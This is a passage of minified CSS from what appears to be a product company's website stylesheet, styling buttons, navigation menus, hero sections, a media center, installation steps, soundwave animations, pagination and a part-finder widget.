rgba(14,74,110,.15);-webkit-box-shadow:var(--box-shadow);box-shadow:var(--box-shadow);border-radius:var(--border-radius);content:"";opacity:0;-webkit-transform:scale(.95);transform:scale(.95);-webkit-transition:.3s cubic-bezier(.165,.84,.44,1);transition:.3s cubic-bezier(.165,.84,.44,1);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;pointer-events:none}.compatibility-products a>:first-child:after{content:"";display:block;width:40px;height:1px;margin:.75em auto 1.25em auto;background-color:#d7dce1}.compatibility-products a strong{font-size:80px;line-height:1}@media (min-width:480px){.compatibility-products a strong{font-size:calc(3.5714285714vw + 62.8571428571px)}}@media (min-width:1600px){.compatibility-products a strong{font-size:120px}}.compatibility-products a .icon{width:.9em;height:.9em;-webkit-transform:translateY(.15em);transform:translateY(.15em)}.compatibility-products a>:last-child{opacity:0}.compatibility-products a:hover:before{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.compatibility-products a:hover strong{color:#20afec}.compatibility-products a:hover>:last-child{opacity:1}@media (min-width:480px){.compatibility-brands{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}.compatibility-brands li{margin-right:1em;text-align:left}.compatibility-brands li+li{padding-left:calc(1.5em - 1px);border-left:1px solid #b9bec3}}.msie .compatibility .columns>div:nth-child(2){padding-right:100px!important}.btn,.user-login-form input[type=submit]{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:default;display:inline-block;position:relative;margin:0;padding:1.15em;font-size:16px;font-family:TTNormsPro,-apple-system,sans-serif;font-family:var(--font-heading);font-weight:700;line-height:1.25;color:#fff;background-color:#20afec;border:2px solid #20afec;border-radius:10px;text-align:center;text-decoration:none;white-space:nowrap;outline:none;cursor:pointer;-webkit-transition:.2s ease-out;transition:.2s ease-out;-webkit-transition-property:background-color,border-color,color,opacity;transition-property:background-color,border-color,color,opacity;-webkit-appearance:none;-moz-appearance:none;appearance:none}.btn:focus,.btn:hover,.user-login-form input[type=submit]:focus,.user-login-form input[type=submit]:hover{color:#fff;border-color:#0e4a6e;background-color:#0e4a6e;text-decoration:none}.btn[disabled],.user-login-form input[disabled][type=submit]{border-color:#b9bec3;background-color:#b9bec3;pointer-events:none!important}.btn-sm{padding:.6em 1em;border-radius:var(--border-radius)}.btn-inverted{color:#20afec;border-color:#fff;background-color:#fff}.btn-outline{color:#20afec;border-color:currentColor;background-color:transparent}.btn-dark{color:#fff;background-color:#0e4a6e;border-color:#0e4a6e}.btn-dark:focus,.btn-dark:hover{color:#0e4a6e;border-color:#fff;background-color:#fff}.btn svg,.user-login-form input[type=submit] svg{width:1em;height:1em}.btn svg:first-child,.user-login-form input[type=submit] svg:first-child{margin-right:.5em}.btn svg:last-child,.user-login-form input[type=submit] svg:last-child{margin-left:.5em}.cta-link{font-size:.889rem;color:#20afec}.cta-link .icon{width:.9em;height:.9em;margin-left:.1em;line-height:0;vertical-align:middle;-webkit-transform:translateY(-.05em);transform:translateY(-.05em);-webkit-transition:-webkit-transform .25s cubic-bezier(.175,.885,.32,1.275);transition:-webkit-transform .25s cubic-bezier(.175,.885,.32,1.275);transition:transform .25s cubic-bezier(.175,.885,.32,1.275);transition:transform .25s cubic-bezier(.175,.885,.32,1.275),-webkit-transform .25s cubic-bezier(.175,.885,.32,1.275)}.cta-link:hover .icon{-webkit-transform:translate(2px,-.05em);transform:translate(2px,-.05em)}.cta-link-reverse{font-size:.889rem;color:#20afec}.cta-link-reverse .icon{width:.9em;height:.9em;margin-left:.1em;line-height:0;vertical-align:middle;-webkit-transform:translateY(-.05em);transform:translateY(-.05em);-webkit-transition:-webkit-transform .25s cubic-bezier(.175,.885,.32,1.275);transition:-webkit-transform .25s cubic-bezier(.175,.885,.32,1.275);transition:transform .25s cubic-bezier(.175,.885,.32,1.275);transition:transform .25s cubic-bezier(.175,.885,.32,1.275),-webkit-transform .25s cubic-bezier(.175,.885,.32,1.275)}.cta-link-reverse:hover .icon{-webkit-transform:translate(-2px,-.05em);transform:translate(-2px,-.05em)}.cta-section{overflow:hidden;background-color:#f0fafd;padding-top:var(--space-4);padding-bottom:var(--space-4)}.cta-section,.cta-section .container{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.cta-section .container{text-align:center}.cta-section h2{max-width:900px;margin-top:auto}.cta-section p{max-width:650px}.cta-section .btn,.cta-section .user-login-form input[type=submit],.user-login-form .cta-section input[type=submit]{margin-top:1em;margin-bottom:auto}.cta-section.has-image{height:50vw;min-height:500px;max-height:700px;padding-top:var(--space-3);padding-bottom:var(--space-3);background-color:#182e36;color:#fff}.cta-section.has-image:before{content:attr(title);position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:2;top:2rem;font-weight:700}.msie .cta-section .image{opacity:.7}@media (min-width:1024px){.cta-landing-page>div{display:grid;grid-template-columns:minmax(var(--container-padding),1fr) minmax(0,calc((var(--container-width) / 2) - var(--container-padding))) minmax(0,calc((var(--container-width) / 2) - var(--container-padding))) minmax(var(--container-padding),1fr)}}@media (min-width:1024px){.cta-landing-page>div figure{grid-column:3/5}}.cta-landing-page>div figure img{width:100%;height:100%;aspect-ratio:16/10;-o-object-fit:cover;object-fit:cover}.cta-landing-page>div .content{display:grid;-ms-flex-line-pack:center;align-content:center;justify-items:flex-start;padding-inline:var(--container-padding)}@media (min-width:1024px){.cta-landing-page>div .content{-ms-flex-order:-1;order:-1;grid-column:2/3;-webkit-padding-start:0;padding-inline-start:0}}.feature-cards ol{counter-reset:li}.feature-cards li{counter-increment:li;background-color:#fff;padding:1.2rem;color:#6e7887}.feature-cards li:before{content:counter(li,decimal-leading-zero);display:block;font-weight:700;color:#20afec;margin-bottom:.5em;font-size:19px}@media screen and (min-width:480px){.feature-cards li:before{font-size:calc(19px + 5 * ((100vw - 480px) / 1120))}}@media screen and (min-width:1600px){.feature-cards li:before{font-size:24px}}.feature-cards li>strong{display:block;margin-bottom:.5em;color:#182e36}.hero{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;height:90vh;min-height:550px;max-height:850px;overflow:hidden;color:#fff;position:relative}.hero .container{position:relative;margin:auto;padding-top:80px;padding-top:var(--header-height)}.hero .container *{max-width:420px}.hero a:first-of-type{margin-right:10px}.home .hero{background:#0e4a6e;display:-ms-flexbox;display:flex;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.home .hero .image:after{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(180deg,#0e4a6e 0,rgba(14,74,110,0) 80px)}@media screen and (min-width:1024px){.home .hero{-ms-flex-direction:row;flex-direction:row;padding:0}.home .hero .container{padding-top:0}.home .hero .image{position:absolute;left:0;top:0;width:100%;height:100%}.home .hero .image:after{content:none}}.page-hero{position:relative;z-index:2;display:grid;min-height:1000px}.page-hero\:gradient{background:-webkit-gradient(linear,left top,left bottom,from(rgba(32,175,236,0)),color-stop(55%,#20afec),to(#20afec));background:linear-gradient(180deg,rgba(32,175,236,0),#20afec 55%,#20afec);display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:end;justify-content:flex-end}.page-hero .container{display:grid;-ms-flex-align:end;align-items:flex-end;height:100%}@media (min-width:1024px){.page-hero .container{display:block}}.page-hero--video{position:absolute;top:0;left:0;z-index:-1}.page-hero--video,.page-hero--video video{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.page-hero--grid{position:relative;display:grid;grid-template-columns:repeat(1,minmax(0,1fr));-ms-flex-align:start;align-items:flex-start;gap:32px}.page-hero--grid>:last-child{-ms-flex-order:-1;order:-1}@media screen and (min-width:1024px){.page-hero--grid{grid-template-columns:repeat(12,minmax(0,1fr));-ms-flex-align:center;align-items:center;height:100%}.page-hero--grid>:first-child{grid-column:1/span 6}.page-hero--grid>:last-child{-ms-flex-order:initial;order:0;grid-column:8/span 5}}.page-hero--image{-ms-flex-item-align:end;align-self:flex-end}.page-hero--image img{width:100%;height:auto}.page-hero--content{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;gap:24px;margin-top:80px}.page-hero--content>*{margin:0}@media (min-width:1024px){.page-hero--content{margin-top:0}}.page-hero--cta{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:16px}@media screen and (min-width:1024px){.page-hero--cta{gap:24px}}.image{position:relative;overflow:hidden;line-height:0}.image:before{content:"";display:block;padding-top:calc(var(--ratio,1) * 100%)}.image img{position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.image--contain img{-o-object-fit:contain;object-fit:contain}.installation-images,.installation-parts{margin-left:auto;margin-right:auto;max-width:700px}.installation-parts{counter-reset:li}.installation-parts li{counter-increment:li;color:#6e7887;cursor:default;position:relative;padding-left:3em}.installation-parts li:before{position:absolute;left:0;top:0;content:counter(li);display:block;width:2em;height:2em;font-weight:700;line-height:2em;text-align:center;color:currentColor;border:1px solid currentColor;border-radius:50%;-webkit-transition:.2s ease-out;transition:.2s ease-out;-webkit-transition-property:color,border-color,background-color,opacity;transition-property:color,border-color,background-color,opacity}.edge .installation-parts li:before{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.installation-parts li+li{margin-top:1.5em}.installation-parts h5{color:#182e36}.installation-parts p{font-size:.778rem;margin:0}.installation-parts li.is-active:before,.installation-parts li:hover:before{color:#fff;border-color:#20afec;background-color:#20afec}.installation-images{margin-top:2.5em;position:relative}.installation-images>img:not(:last-child){position:relative;position:absolute;left:0;top:0;width:100%;opacity:0;z-index:0;-webkit-transition:opacity .2s;transition:opacity .2s}.installation-images>img:not(:last-child):before{content:"";display:block;padding-top:92.9487179487%}.installation-images>img.is-active{opacity:1;z-index:1}@media (min-width:1000px){.installation{display:-ms-flexbox;display:flex;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-ms-flex-pack:justify;justify-content:space-between}.installation-images,.installation-parts{max-width:none;margin-left:0;margin-right:0}.installation-parts{width:30%;padding-top:2em;padding-bottom:2em;-ms-flex-item-align:center;align-self:center}.installation-parts li{max-width:300px}.installation-parts li+li{margin-top:2.5em}.installation-parts h5{margin:1em 0 .33em 0}.installation-images{width:65%;margin-top:0}}.logo{display:inline-block;width:55%;min-width:140px;max-width:205px;line-height:0}.media-center{min-height:500px}.media-center--search-wrapper{padding-top:3.56rem;padding-bottom:1.78rem}.media-center--search{display:-ms-flexbox;display:flex;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-ms-flex-align:center;align-items:center;gap:1.125rem;border:1px solid #b9bec3;border-radius:4px;padding:.95em 1.25em .8em;width:100%;max-width:340px;-webkit-transition:border .15s;transition:border .15s}.media-center--search:focus-within{border-color:#20afec}@media (min-width:1024px){.media-center--search{min-width:415px}}.media-center--search-input[type=search]{border:none;padding:0;width:100%}.media-center--search-input[type=search]:focus{border:none;-webkit-box-shadow:none;box-shadow:none}.media-center--search-submit{max-height:24px}.media-center--search-submit svg{fill:#20afec;height:1.125em;width:1.125em;-webkit-transition:color .15s;transition:color .15s}.media-center--search-submit:hover svg{color:#0e4a6e}.media-center--grid{display:grid;gap:56px 32px;padding-bottom:3.56rem}@media (min-width:768px){.media-center--grid{grid-template-columns:1fr 1fr}}@media (min-width:1280px){.media-center--grid{grid-template-columns:1fr 1fr 1fr}}.media-center .filters-wrapper,.media-center .filters ul{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:start;justify-content:flex-start;gap:1rem}@media (min-width:1024px){.media-center .filters-wrapper,.media-center .filters ul{gap:2rem}}.media-center .filters .active{font-weight:700}.media-center .card-image img{width:100%;height:250px;-o-object-fit:cover;object-fit:cover}a[data-modal]>*{pointer-events:none}fm-modal[data-enter]{-webkit-animation:fade .35s linear;animation:fade .35s linear}fm-modal[data-enter] .fm-modal--frame{-webkit-animation:modal-enter .25s cubic-bezier(.23,1,.32,1) .1s both;animation:modal-enter .25s cubic-bezier(.23,1,.32,1) .1s both}fm-modal[data-exit]{animation:fade .1s linear .15s reverse}fm-modal[data-exit] .fm-modal--frame{animation:modal-enter .2s cubic-bezier(.755,.05,.855,.06) reverse both}@-webkit-keyframes fade{0%{opacity:0}to{opacity:1}}@keyframes fade{0%{opacity:0}to{opacity:1}}@-webkit-keyframes modal-enter{0%{opacity:0;-webkit-transform:translateY(calc(-50% + 24px));transform:translateY(calc(-50% + 24px))}to{opacity:1;-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@keyframes modal-enter{0%{opacity:0;-webkit-transform:translateY(calc(-50% + 24px));transform:translateY(calc(-50% + 24px))}to{opacity:1;-webkit-transform:translateY(-50%);transform:translateY(-50%)}}.nav{overflow-y:auto;-webkit-overflow-scrolling:touch;position:fixed;top:80px;right:0;bottom:0;left:0;background-color:#fff;opacity:0;visibility:hidden;-webkit-transition:.2s ease-out;transition:.2s ease-out;-webkit-transition-property:color,border-color,background-color,opacity;transition-property:color,border-color,background-color,opacity}.nav a{color:#182e36;font-weight:400;outline:none}.nav-item.is-active>a,.nav-item.is-active>span,.nav a:hover{font-weight:700;color:#20afec}.nav-item{margin:1em 0;position:relative}.nav-item>a,.nav-item>span{font-weight:700;white-space:nowrap;color:#182e36;font-size:19px}@media screen and (min-width:480px){.nav-item>a,.nav-item>span{font-size:calc(19px + 5 * ((100vw - 480px) / 1120))}}@media screen and (min-width:1600px){.nav-item>a,.nav-item>span{font-size:24px}}.nav-item>span{cursor:default}.nav-item:hover>span{color:#20afec}.nav-submenu{margin:.5em 0;white-space:nowrap}.nav-submenu li{position:relative}.nav-submenu a{display:block;padding:.5rem 0 0}.nav-submenu a:after{content:"";position:absolute;inset:0;width:100%;height:100%}.nav-submenu a:only-child{padding:.5rem 0}.nav-submenu a:only-child:after{display:none}.nav-submenu span{padding-bottom:.5rem}.nav-submenu>li.is-active>a{font-weight:700;color:#20afec}.nav-submenu .icon,.nav-submenu>.heading{display:none}.nav-search{position:relative;width:100vw;margin-left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);background:#f5f8fa;padding:0 25px;padding:0 var(--container-padding)}.nav-search input[type=search]{font-size:1.111rem;border-color:transparent;background:transparent;margin-left:-.95em;margin-right:-.95em;width:calc(100% + (.95em * 2));-webkit-box-shadow:none;box-shadow:none}.nav-search-reset,.nav-search .icon{width:20px;height:20px}.nav-search-reset{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;border-radius:12.5px}.nav-search-reset,.nav-search .icon-search{color:#182e36;position:absolute;top:0;right:25px;right:var(--container-padding);bottom:0;margin-top:auto;margin-bottom:auto}.nav-search-reset{right:55px;right:calc(var(--container-padding) + 30px);display:none}.nav-search-reset.has-query{display:block}@media (min-width:1024px){.nav{margin:auto;overflow:visible;position:static;background-color:transparent;visibility:visible;opacity:1}.nav-container{position:relative;-ms-flex-direction:row;flex-direction:row}.nav-container,.nav-menu{display:-ms-flexbox;display:flex}.nav-menu{-ms-flex-align:center;align-items:center}.nav-item{margin:0 .625em}.nav-item:last-child{display:none}.nav-item>a,.nav-item>span{font-size:1rem;padding:1em 0}.nav-item:hover>span{color:#20afec}.nav-item:hover .nav-submenu{opacity:1;pointer-events:auto;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:opacity .25s cubic-bezier(.23,1,.32,1),-webkit-transform .25s cubic-bezier(.175,.885,.32,1.275);transition:opacity .25s cubic-bezier(.23,1,.32,1),-webkit-transform .25s cubic-bezier(.175,.885,.32,1.275);transition:opacity .25s cubic-bezier(.23,1,.32,1),transform .25s cubic-bezier(.175,.885,.32,1.275);transition:opacity .25s cubic-bezier(.23,1,.32,1),transform .25s cubic-bezier(.175,.885,.32,1.275),-webkit-transform .25s cubic-bezier(.175,.885,.32,1.275)}.nav-submenu{position:absolute;top:calc(100% + 15px);left:-30px;min-width:300px;margin:0;padding:30px;padding-bottom:20px;background-color:#fff;-webkit-box-shadow:0 10px 40px 0 rgba(14,74,110,.15);box-shadow:0 10px 40px 0 rgba(14,74,110,.15);-webkit-box-shadow:var(--box-shadow);box-shadow:var(--box-shadow);opacity:0;pointer-events:none;-webkit-transform:translateY(-10px);transform:translateY(-10px)}.nav-submenu li.is-active>a{font-weight:700;color:#20afec}.js .nav-submenu{-webkit-transition:opacity .25s cubic-bezier(.23,1,.32,1),-webkit-transform .25s cubic-bezier(.175,.885,.32,1.275);transition:opacity .25s cubic-bezier(.23,1,.32,1),-webkit-transform .25s cubic-bezier(.175,.885,.32,1.275);transition:opacity .25s cubic-bezier(.23,1,.32,1),transform .25s cubic-bezier(.175,.885,.32,1.275);transition:opacity .25s cubic-bezier(.23,1,.32,1),transform .25s cubic-bezier(.175,.885,.32,1.275),-webkit-transform .25s cubic-bezier(.175,.885,.32,1.275)}.nav-submenu>.heading{display:block;color:#182e36;font-size:1rem;font-weight:700;line-height:1;margin-bottom:15px}.nav-submenu a{font-size:.778rem;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.44444rem 0 0}.nav-submenu a:only-child{padding:.44444rem 0}.nav-submenu span{display:block;padding-bottom:.667rem}.nav-submenu .icon{display:block;width:12px;height:12px;line-height:0;margin-left:.3em;opacity:0;-webkit-transform:translateY(-2px);transform:translateY(-2px);-webkit-transition:-webkit-transform .25s cubic-bezier(.175,.885,.32,1.275);transition:-webkit-transform .25s cubic-bezier(.175,.885,.32,1.275);transition:transform .25s cubic-bezier(.175,.885,.32,1.275);transition:transform .25s cubic-bezier(.175,.885,.32,1.275),-webkit-transform .25s cubic-bezier(.175,.885,.32,1.275)}.nav-submenu a:focus,.nav-submenu a:hover{font-weight:700}.nav-submenu a:focus .icon,.nav-submenu a:hover .icon{opacity:1;-webkit-transform:translate(3px,-2px);transform:translate(3px,-2px)}.nav-search{position:absolute;background:#fff;display:none;width:calc(100% + (.95em * 2));margin:auto -.95em;-webkit-transform:translateX(0);transform:translateX(0);top:-20px}.nav-search .icon{width:20px;height:20px}.nav-search .icon-close{width:16px;height:16px}.nav-search .icon-search{right:unset;left:-25px;width:40px;height:20px;top:unset;bottom:11px}.nav-search-reset{display:block;color:#182e36;top:unset;bottom:7px;right:-15px}.nav-search input[type=search]{border-radius:0;border-bottom:2px solid #182e36;padding-bottom:.25em;margin-left:-50px;margin-right:-50px;width:calc(100% + 100px);padding-right:calc(25px + .95em);padding-left:calc(25px + .95em)}.home:not(.search-active) .site-header:not(.is-sticky) .nav-item>a,.home:not(.search-active) .site-header:not(.is-sticky) .nav-item>span,.home:not(.search-active) .site-header:not(.is-sticky) .nav-search-reset{color:#fff}.home:not(.search-active) .site-header .nav-item:hover>span,.home:not(.search-active) .site-header .nav-item>a:hover{color:#89d0f3}}.nav-toggle{width:50px;height:50px;padding:15px;margin-right:-.5em;color:#182e36;outline:none}.nav-toggle svg{width:100%;height:100%}.nav-toggle .icon-close{display:none}@media (min-width:1024px){.nav-toggle{display:none}}body.nav-active .nav,body.nav-active .nav-toggle{visibility:visible;opacity:1}body.nav-active .nav-toggle .icon-menu{display:none}body.nav-active .nav-toggle .icon-close{display:block}body.search-active .search-toggle,body.search-active .where-to-buy{visibility:hidden;opacity:0}body.search-active .nav-search{display:block;opacity:1}body.search-active .nav-search-loading{display:block;position:absolute;left:0;right:0;bottom:0;height:2px;z-index:100;background:#20afec}body.search-active .nav-search-reset,body.search-active .nav-search input[type=search]{-webkit-transition:opacity .5s cubic-bezier(.23,1,.32,1) .2s;transition:opacity .5s cubic-bezier(.23,1,.32,1) .2s}@media screen and (min-width:1024px){body.search-active .nav-menu{visibility:hidden}}[data-observer] [data-observer-image=fade-out]{position:relative;-webkit-transition:opacity 1s cubic-bezier(.46,.03,.52,.96);transition:opacity 1s cubic-bezier(.46,.03,.52,.96)}[data-observer] [data-observer-image=fade-out].fade-out-trigger{opacity:0}@media (min-width:1024px){[data-observer] [data-observer-image=fade-out]{left:-200px}}[data-observer] [data-observer-image=fade-in]{opacity:0;-webkit-transition:opacity 1s cubic-bezier(.46,.03,.52,.96);transition:opacity 1s cubic-bezier(.46,.03,.52,.96)}[data-observer] [data-observer-image=fade-in].fade-in-trigger{opacity:1}@media (min-width:1024px){[data-observer] [data-observer-image=fade-in]{left:-200px}}[data-observer=fade]{background:-webkit-gradient(linear,left top,left bottom,color-stop(76.89%,transparent),to(rgba(0,0,0,.04)));background:linear-gradient(180deg,transparent 76.89%,rgba(0,0,0,.04))}[data-observer=grow] [data-observer-grow-wrapper]{display:grid;grid-template-columns:repeat(6,minmax(0,1fr));-ms-flex-align:end;align-items:flex-end;gap:16px}[data-observer=grow] [data-observer-grow-wrapper]>div{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;gap:16px;text-align:center}[data-observer=grow] [data-observer-grow-wrapper]>div p{font-size:clamp(8px,2.5vw,16px)}[data-observer=grow] [data-observer-grow-index]{display:grid;-ms-flex-align:end;align-items:flex-end;padding:4px;background-color:#20afec;color:#fff;text-align:center;-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-transition:-webkit-transform .35s cubic-bezier(.46,.03,.52,.96);transition:-webkit-transform .35s cubic-bezier(.46,.03,.52,.96);transition:transform .35s cubic-bezier(.46,.03,.52,.96);transition:transform .35s cubic-bezier(.46,.03,.52,.96),-webkit-transform .35s cubic-bezier(.46,.03,.52,.96)}[data-observer=grow] [data-observer-grow-index] span{display:block;opacity:0;font-size:clamp(8px,2.5vw,16px);-webkit-transition:opacity .35s cubic-bezier(.46,.03,.52,.96) .5s;transition:opacity .35s cubic-bezier(.46,.03,.52,.96) .5s}@media (min-width:1280px){[data-observer=grow] [data-observer-grow-index]{padding:8px}}[data-observer=grow] [data-observer-grow-index="1"]{background-color:#0e4a6e;height:44px}[data-observer=grow] [data-observer-grow-index="2"]{height:54px;-webkit-transition-delay:.2s;transition-delay:.2s}[data-observer=grow] [data-observer-grow-index="3"]{height:74px;-webkit-transition-delay:.25s;transition-delay:.25s}[data-observer=grow] [data-observer-grow-index="4"]{height:93px;-webkit-transition-delay:.3s;transition-delay:.3s}[data-observer=grow] [data-observer-grow-index="5"]{height:161px;-webkit-transition-delay:.35s;transition-delay:.35s}[data-observer=grow] [data-observer-grow-index="6"]{height:204px;-webkit-transition-delay:.4s;transition-delay:.4s}[data-observer=grow].grow-trigger [data-observer-grow-index]{-webkit-transform:scaleY(1);transform:scaleY(1)}[data-observer=grow].grow-trigger [data-observer-grow-index] span{opacity:1}.soundwave{position:relative;display:grid;place-items:center;height:-webkit-max-content;height:-moz-max-content;height:max-content;overflow:hidden}.soundwave [data-soundwave-index]{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;gap:3px}.soundwave [data-soundwave-index]>div{width:2px;-webkit-transform:scaleY(.9);transform:scaleY(.9)}@media (min-width:768px){.soundwave [data-soundwave-index]{gap:4px}.soundwave [data-soundwave-index]>div{width:4px}}.soundwave [data-soundwave-index="1"]>div:nth-child(2n){-webkit-animation-name:soundwaveTwo;animation-name:soundwaveTwo;-webkit-animation-timing-function:ease;animation-timing-function:ease;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}.soundwave [data-soundwave-index="1"]>div:nth-child(odd){-webkit-animation-name:soundwaveOne;animation-name:soundwaveOne;-webkit-animation-timing-function:ease;animation-timing-function:ease;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}.soundwave [data-soundwave-index="1"]>div:nth-child(3n+1){-webkit-animation-name:soundwaveThree;animation-name:soundwaveThree;-webkit-animation-timing-function:ease;animation-timing-function:ease;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}.soundwave [data-soundwave-index="2"]{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:-webkit-transform .35s cubic-bezier(.46,.03,.52,.96) .25s;transition:-webkit-transform .35s cubic-bezier(.46,.03,.52,.96) .25s;transition:transform .35s cubic-bezier(.46,.03,.52,.96) .25s;transition:transform .35s cubic-bezier(.46,.03,.52,.96) .25s,-webkit-transform .35s cubic-bezier(.46,.03,.52,.96) .25s;-webkit-transform-origin:left;transform-origin:left}.soundwave [data-soundwave-index="2"].soundwave-trigger{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media (min-width:1024px){.soundwave [data-soundwave-index="2"]{left:0}.soundwave [data-soundwave-index="2"].soundwave-trigger{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@media (min-width:1120px){.soundwave [data-soundwave-index="2"]{left:50%}.soundwave [data-soundwave-index="2"].soundwave-trigger{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}}.soundwave [data-soundwave-index="2"]>div:nth-child(2n){-webkit-animation-name:soundwaveOne;animation-name:soundwaveOne;-webkit-animation-timing-function:ease;animation-timing-function:ease;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}.soundwave [data-soundwave-index="2"]>div:nth-child(odd){-webkit-animation-name:soundwaveTwo;animation-name:soundwaveTwo;-webkit-animation-timing-function:ease;animation-timing-function:ease;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}.soundwave [data-soundwave-index="2"]>div:nth-child(3n+1){-webkit-animation-name:soundwaveOne;animation-name:soundwaveOne;-webkit-animation-timing-function:ease;animation-timing-function:ease;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}@-webkit-keyframes soundwaveOne{25%{-webkit-transform:scaleY(.75);transform:scaleY(.75)}50%{-webkit-transform:scaleY(.6);transform:scaleY(.6)}75%{-webkit-transform:scaleY(.8);transform:scaleY(.8)}}@keyframes soundwaveOne{25%{-webkit-transform:scaleY(.75);transform:scaleY(.75)}50%{-webkit-transform:scaleY(.6);transform:scaleY(.6)}75%{-webkit-transform:scaleY(.8);transform:scaleY(.8)}}@-webkit-keyframes soundwaveTwo{25%{-webkit-transform:scaleY(1);transform:scaleY(1)}50%{-webkit-transform:scaleY(.6);transform:scaleY(.6)}75%{-webkit-transform:scaleY(.75);transform:scaleY(.75)}}@keyframes soundwaveTwo{25%{-webkit-transform:scaleY(1);transform:scaleY(1)}50%{-webkit-transform:scaleY(.6);transform:scaleY(.6)}75%{-webkit-transform:scaleY(.75);transform:scaleY(.75)}}@-webkit-keyframes soundwaveThree{25%{-webkit-transform:scaleY(.9);transform:scaleY(.9)}50%{-webkit-transform:scaleY(.6);transform:scaleY(.6)}75%{-webkit-transform:scaleY(1);transform:scaleY(1)}}@keyframes soundwaveThree{25%{-webkit-transform:scaleY(.9);transform:scaleY(.9)}50%{-webkit-transform:scaleY(.6);transform:scaleY(.6)}75%{-webkit-transform:scaleY(1);transform:scaleY(1)}}.pagination{margin-top:3rem;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;overflow:hidden;line-height:1}.pagination ul{margin:0;padding:0;list-style:none}.pagination li{display:inline;margin:0;padding:0}.pagination a,.pagination span{float:left;padding:.5em .625em .3em .625em}.pagination a{color:#6e7887}.pagination .is-current a,.pagination a:hover{color:#20afec}.pagination .pagination-next,.pagination .pagination-prev{line-height:0}.pagination .pagination-next svg,.pagination .pagination-prev svg{width:1.125em;height:1.125em}.pager__items{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;gap:1.333rem;overflow:hidden;line-height:1;margin:3.556rem auto}.pager__item a{color:#6e7887}.pager__item a:hover{color:#20afec}.pager__item.is-active a{color:#20afec;pointer-events:none}.pager__item--first,.pager__item--last{display:none}.pager__item--next span,.pager__item--previous span{display:block;font-size:1.333rem;padding-bottom:5px}.pager__item--next span.visually-hidden,.pager__item--previous span.visually-hidden{display:none}.content-nav{margin:3rem auto}.page-header h1{margin-bottom:.15em}.page-header .intro{max-width:40ch}.page-header .container{--container-width:1200px}.part-finder{background-color:#f5f8fa;overflow:hidden}.part-finder-serial{font-size:.889rem;margin-bottom:2em}.part-finder-serial input{max-width:125px;margin-left:.5em;margin-right:.5em;text-align:center}.part-finder #part-finder-serial{width:108px;margin:0 5px;padding:8px 16px;border-color:#20afec;-webkit-box-shadow:0 0 0 1px #20afec;box-shadow:0 0 0 1px #20afec}.part-finder-types{margin-top:2.945rem}.part-finder-types label{font-size:.778rem;display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;cursor:pointer}.part-finder-types img{max-width:65px;margin-right:1.5em}.part-finder-types input{margin-right:.5rem}.part-finder .js-part-finder-image{position:absolute;width:calc(min(100% - 50px,1200px));left:50%;top:50%;z-index:100;opacity:0;visibility:hidden;border-radius:8px;-webkit-box-shadow:0 0 0 9999px rgba(0,0,0,.5);box-shadow:0 0 0 9999px rgba(0,0,0,.5);-webkit-transform:scale(.9) translate(-50%,-50%);transform:scale(.9) 